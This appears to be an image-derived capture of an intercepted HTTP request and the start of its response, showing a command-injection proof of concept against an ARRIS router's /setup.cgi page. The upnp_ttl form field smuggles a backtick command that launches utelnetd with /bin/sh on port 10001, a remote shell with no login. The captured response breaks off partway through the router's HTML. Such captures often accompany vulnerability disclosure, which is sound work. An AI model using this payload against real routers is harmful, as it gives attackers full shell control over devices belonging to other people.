 Request
Raw Params Headers Hex
POST /setup.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 375
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/lan_sett.html
Upgrade-Insecure-Requests: 1
lan_ip=192.168.1.1&lan_mask=255.255.255.0&lan_dhcp=&dhcp_start=192
.168.1.2&dhcp_end=192.168.1.254&dhcp_lease=336&domainname=TR3300&n
at_mode=0&upnp_enable=&upnp_ttl=`/usr/sbin/utelnetd -l /bin/sh -p
10001`&submit=Apply&h_lan_dhcp=enable&h_dhcp_lease=336&this_file=l
an_sett.html&next_file=lan_sett.html&h_nat_mode=0&h_upnp_enable=en
able&h_igmp_enable=disable&todo=save&message=
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<!-- release 140505-->
<!-- (c) Copyright 2014-2015, ARRIS Group, Inc., All
rights reserved. -->
<link rel="stylesheet" type="text/css" media="all"
href="css/global.css">
<!--[if IE 6]>
<link rel="stylesheet" type="text/css"
href="css/ie6styles.css"/>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css"
href="css/ie7styles.css"/>
<![endif]-->
<link type="text/css"